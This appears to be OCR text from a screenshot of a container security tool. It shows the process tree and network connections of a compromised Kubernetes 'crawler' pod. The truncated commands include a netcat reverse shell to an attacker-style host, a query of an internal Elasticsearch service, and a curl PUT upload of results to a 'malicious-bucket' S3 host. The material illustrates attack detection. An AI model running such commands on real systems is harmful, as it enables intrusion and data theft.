 Namespace Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Container
Runtime
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
Pod
Process
Tree
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP